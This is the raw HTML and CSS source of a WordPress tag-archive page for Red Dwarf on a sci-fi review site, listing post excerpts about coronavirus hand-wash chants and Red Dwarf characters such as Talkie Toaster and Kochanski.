background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102,102,102,0.7)), to(rgba(50,50,50,0.6)));
background: -webkit-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
background: -moz-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
background: -o-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
background: -ms-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
background: linear-gradient(rgba(102,102,102,0.7), rgba(50,50,50,0.6));
filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#666666,endColorstr=#323232);		
}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title {
font-size: 12px;
font-weight: bold;
display: block;
white-space: nowrap;
text-overflow: ellipsis;
margin: 0 0 3px 0;
line-height: 12px;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan {
font-size: 12px;
line-height: 12px;
margin: 3px 0 4px 0;
display: block;
white-space: nowrap;
text-overflow: ellipsis;
}
.mejs-captions-layer {
position: absolute;
bottom: 0;
left: 0;
text-align:center;
line-height: 22px;
font-size: 12px;
color: #fff;
}
.mejs-captions-layer  a {
color: #fff;
text-decoration: underline;
}
.mejs-captions-layer[lang=ar] {
font-size: 20px;
font-weight: normal;
}
.mejs-captions-position {
position: absolute;
width: 100%;
bottom: 15px;
left: 0;
}
.mejs-captions-position-hover {
bottom: 45px;
}
.mejs-captions-text {
padding: 3px 5px;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(20, 20, 20, 0.8);
}
/* End: Track (Captions and Chapters) */
/* Start: Error */
.me-cannotplay {
}
.me-cannotplay a {
color: #fff;
font-weight: bold;
}
.me-cannotplay span {
padding: 15px;
display: block;
}
/* End: Error */
/* Start: Loop */
.mejs-controls .mejs-loop-off button {
background-position: -64px -16px;
}
.mejs-controls .mejs-loop-on button {
background-position: -64px 0;
}
/* End: Loop */
/* Start: backlight */
.mejs-controls .mejs-backlight-off button {
background-position: -80px -16px;
}
.mejs-controls .mejs-backlight-on button {
background-position: -80px 0;
}
/* End: backlight */
/* Start: Picture Controls */
.mejs-controls .mejs-picturecontrols-button {
background-position: -96px 0;
}
/* End: Picture Controls */
/* context menu */
.mejs-contextmenu {
position: absolute;
width: 150px;
padding: 10px;
border-radius: 4px;
top: 0;
left: 0;
background: #fff;
border: solid 1px #999;
z-index: 1001; /* make sure it shows on fullscreen */
}
.mejs-contextmenu .mejs-contextmenu-separator {
height: 1px;
font-size: 0;
margin: 5px 6px;
background: #333;	
}
.mejs-contextmenu .mejs-contextmenu-item {
font-family: Helvetica, Arial;
font-size: 12px;
padding: 4px 6px;
cursor: pointer;
color: #333;	
}
.mejs-contextmenu .mejs-contextmenu-item:hover {
background: #2C7C91;
color: #fff;
}
/* Start: Source Chooser */
.mejs-controls .mejs-sourcechooser-button {
position: relative;
}
.mejs-controls .mejs-sourcechooser-button button {
background-position: -128px 0;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector {
visibility: hidden;
position: absolute;
bottom: 26px;
right: -10px;
width: 130px;
height: 100px;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(50,50,50,0.7);
border: solid 1px transparent;
padding: 10px;
overflow: hidden;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul {
margin: 0;
padding: 0;
display: block;
list-style-type: none !important;
overflow: hidden;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li {
margin: 0 0 6px 0;
padding: 0;
list-style-type: none !important;
display: block;
color: #fff;
overflow: hidden;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input {
clear: both;
float: left;
margin: 3px 3px 0 5px;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label {
width: 100px;
float: left;
padding: 4px 0 0 0;
line-height: 15px;
font-family: helvetica, arial;
font-size: 10px;
}
/* End: Source Chooser */
/* Start: Postroll */
.mejs-postroll-layer {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(50,50,50,0.7);
z-index: 1000;
overflow: hidden;
}
.mejs-postroll-layer-content {
width: 100%;
height: 100%;
}
.mejs-postroll-close {
position: absolute;
right: 0;
top: 0;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(50,50,50,0.7);
color: #fff;
padding: 4px;
z-index: 100;
cursor: pointer;
}
/* End: Postroll */
</style>
<!-- /Stylesheets composer -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://sadgeezer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://sadgeezer.com/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1732707514' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://sadgeezer.com/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1732707514' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sadgeezer.com/wp-content/cache/wpfc-minified/lxu0ojgc/g3lu6.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='bbp-default-css' href='https://sadgeezer.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='quotescollection-css' href='https://sadgeezer.com/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sadgeezer.com/wp-content/cache/wpfc-minified/dsqa7j0/g3lu6.css" media="all"/>
<link rel='stylesheet' id='theme-font-css' href='http://fonts.googleapis.com/css?family=Oxygen:400,700&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='logo-font-css' href='http://fonts.googleapis.com/css?family=Cabin:400,500,400italic,500italic,700,700italic&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='addtoany-css' href='https://sadgeezer.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sadgeezer.com/wp-content/cache/wpfc-minified/d5jal9s7/g3lu6.css" media="all"/>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/sadgeezer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/sadgeezer.com\/wp-admin\/admin-ajax.php","nonce":"201f849a64","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sadgeezer.com/wp-admin/load-scripts.php?c=1&amp;load%5Bchunk_0%5D=jquery-core,jquery-migrate&amp;ver=6.7.2'></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "Share",
Save: "Save",
Subscribe: "Subscribe",
Email: "Email",
Bookmark: "Bookmark",
ShowAll: "Show All",
ShowLess: "Show less",
FindServices: "Find service(s)",
FindAnyServiceToAddTo: "Instantly find any service to add to",
PoweredBy: "Powered by",
ShareViaEmail: "Share via email",
SubscribeViaEmail: "Subscribe via email",
BookmarkInYourBrowser: "Bookmark in your browser",
BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
AddToYourFavorites: "Add to your favourites",
SendFromWebOrProgram: "Send from any email address or email program",
EmailProgram: "Email program",
More: "More&#8230;",
ThanksForSharing: "Thanks for sharing!",
ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src='//sadgeezer.com/wp-content/cache/wpfc-minified/1yljlzj6/g3lu6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" defer src="https://sadgeezer.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> -->
<!-- <script type="text/javascript" src="https://sadgeezer.com/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.7.2" id="seo-automated-link-building-js"></script> -->
<!-- <script type="text/javascript" src="https://sadgeezer.com/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script> -->
<link rel="https://api.w.org/" href="https://sadgeezer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sadgeezer.com/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sadgeezer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142642635-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag( 'config', 'UA-142642635-1' );
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2b073f; }
</style>
</head>
<body class="archive tag tag-red-dwarf tag-100 custom-background theme_purpletheme puzzles_heavy reviews_10 puzzles_animations wide group-blog">
<!--[if lt IE 9]>
<div class="sc_infobox sc_infobox_style_error"><div style="text-align:center;">It looks like you're using an old version of Internet Explorer. For the best WordPress experience, please <a href="http://microsoft.com" style="color:#191919">update your browser</a> or learn how to <a href="http://browsehappy.com" style="color:#222222">browse happy</a>!</div></div>	<![endif]-->
<div id="page" class="hfeed site theme_body">
<header id="header" class="site_header" role="banner" >
<div id="header_top">
<div class="top_line theme_accent_bg"></div>
<div id="header_top_inner">
<div id="login_area">
<a href="#" class="link_login icon-login-1 theme_accent_bg" title="Login"></a>
<a href="#" class="link_register icon-key theme_accent_bg" title="Register"></a>
</div>
<div id="breadcrumbs_area">
<ul class="breadcrumbs"><li class="home"><a href="https://sadgeezer.com">Home</a></li><li class="all"><a href="https://sadgeezer.com/blog-streampage/">All Posts</a></li><li class="current">Tag: Red Dwarf</li></ul>						</div>
<div class="logo logo_text"><a href="https://sadgeezer.com"><span class="logo_title theme_header">Sci Fi SadGeezers</span><span class="logo_slogan theme_info">Science Fiction Review & Recommendation Portal</span></a></div>
</div>
</div>
<div id="header_middle_wrapper">
<div id="header_middle"  >
<div id="header_middle_inner">
<div class="search_form_area theme_body">
<form class="search_form" action="https://sadgeezer.com" method="get"><input class="field theme_accent_bg search_field" type="search" placeholder="Type your search query and press &quot;Enter&quot; &hellip;" value="" name="s"></form>
<a href="#" class="search_close"><span class="icon-cancel-circled"></span></a>
</div>
<nav id="mainmenu_area" class="mainmenu_area theme_menu" role="navigation">
<ul id="mainmenu" class=""><li id="menu-item-78463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78463"><a href="https://sadgeezer.com/category/sci-fi-news/" title="Sci Fi News and views for our team from around the world">News</a></li>
<li id="menu-item-78460" class="menu-item menu-item-type-taxonomy menu-item-object-category theme_purpletheme menu-item-78460"><a href="https://sadgeezer.com/category/tv-show/" title="Science Fiction TV Show Reviews">TV Shows</a></li>
<li id="menu-item-117606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117606"><a href="https://sadgeezer.com/category/anime/">Anime</a></li>
<li id="menu-item-78461" class="menu-item menu-item-type-taxonomy menu-item-object-category theme_purpletheme menu-item-78461"><a href="https://sadgeezer.com/category/movies/" title="Reviews of Science Fiction Movies and Film">Movies</a></li>
<li id="menu-item-78462" class="menu-item menu-item-type-taxonomy menu-item-object-category theme_purpletheme menu-item-78462"><a href="https://sadgeezer.com/category/books/" title="Book Reviews and Comment">Books</a></li>
<li id="menu-item-78641" class="010577 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78641"><a href="https://sadgeezer.com/category/games/">Games</a></li>
<li id="menu-item-78464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78464"><a href="https://sadgeezer.com/category/sci-fi-sadcast/" title="Science Fiction Video Podcast Series">SadCast</a></li>
<li id="menu-item-29838" class="006a7c menu-item menu-item-type-custom menu-item-object-custom menu-item-29838"><a href="/forums" title="Discussions forum for members of this site &#8211; check it out">Discussions</a></li>
<li id="menu-item-44024" class="005e13 menu-item menu-item-type-post_type menu-item-object-page menu-item-44024"><a href="https://sadgeezer.com/welcome-page/science-fiction-tv-show-guides/" title="Science Fiction TV Show Series Guides">Guides</a></li>
</ul>			
<a href="#" class="search_link"><span class="icon-search"></span></a>
</nav>
</div>
</div>
</div>
<div id="header_middle_fixed"></div>
</header>
<div id="main" class="with_sidebar right_sidebar">
<div id="main_inner" class="clearboth blog_style_excerpt">
<div id="content" class="content_blog" role="main" itemscope itemtype="http://schema.org/Blog">
<article class="theme_article post_format_standard odd post-123633 post type-post status-publish format-standard has-post-thumbnail hentry category-sci-fi-news tag-coronavirus tag-corvid-19 tag-red-dwarf tag-sci-fi-quotes tag-tony-fawl tag-washyourlyrics tag-witcher">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/coronavirus-sci-fi-hand-wash-chants/"><img class="wp-post-image" width="466" height="310" alt="Coronavirus Sci Fi Hand Wash Chants" src="https://sadgeezer.com/wp-content/uploads/Coronavirus-e1584293050334-466x310.jpeg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #aa002d"></span>
<span class="post_category theme_accent_bg" style="background-color: #aa002d">News</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">15th March 2020</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/sci-fi-news/">News</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/coronavirus-sci-fi-hand-wash-chants/" class="theme_title">Coronavirus Sci Fi Hand Wash Chants</a></h2>
</div>
<div class="post_text_area">
<p>Sci Fi Coronavirus Hand Wash! Since we are now firmly committed to washing our hands more regularly, some people have been producing memes and chants based on the now famous World Health Authority Hand Washing Guide. Not wanting to be left...					<a href="https://sadgeezer.com/coronavirus-sci-fi-hand-wash-chants/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/coronavirus/">Coronavirus,</a> <a class="tag_link" href="https://sadgeezer.com/tag/corvid-19/">CORVID-19,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/sci-fi-quotes/">Sci Fi Quotes,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl,</a> <a class="tag_link" href="https://sadgeezer.com/tag/washyourlyrics/">WashYourLyrics,</a> <a class="tag_link" href="https://sadgeezer.com/tag/witcher/">Witcher</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-117302 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-biography tag-crapola-inc tag-red-dwarf tag-talkie tag-toastie tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-characters-talkie-toaster/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Characters: Talkie Toaster" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/1-2-02-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">22nd June 2019</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-characters-talkie-toaster/" class="theme_title">Red Dwarf: Characters: Talkie Toaster</a></h2>
</div>
<div class="post_text_area">
<p>Talkie Toaster is a monstrously cool mechanical devise used for making toast. Innocent enough, you might think, but the Red Dwarf Toaster will drive you completely bonkers by continually asking, &#8220;Would you like some toast?&#8221;</p>
<a href="https://sadgeezer.com/red-dwarf-characters-talkie-toaster/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/biography/">Biography,</a> <a class="tag_link" href="https://sadgeezer.com/tag/crapola-inc/">Crapola Inc.,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/talkie/">Talkie,</a> <a class="tag_link" href="https://sadgeezer.com/tag/toastie/">Toastie,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-117294 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-biography tag-people tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-characters-kochanski/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: Characters: Kochanski" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/koch2-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">22nd June 2019</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-characters-kochanski/" class="theme_title">Red Dwarf: Characters: Kochanski</a></h2>
</div>
<div class="post_text_area">
<p>Kochanski was Red Dwarf’s navigation officer but, to Lister’s dismay, he learns that she died in the first episode.  </p>
<a href="https://sadgeezer.com/red-dwarf-characters-kochanski/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/biography/">Biography,</a> <a class="tag_link" href="https://sadgeezer.com/tag/people/">People,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-35102 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-british-sci-fi tag-classic tag-comedy tag-kochanski tag-red-dwarf">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-2-04-stasis-leak-2/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S02E04: Stasis Leak" src="https://sadgeezer.com/wp-content/uploads/Red-Dwarf-Stasis-Leak-e1557659768199-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">27th May 2010</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
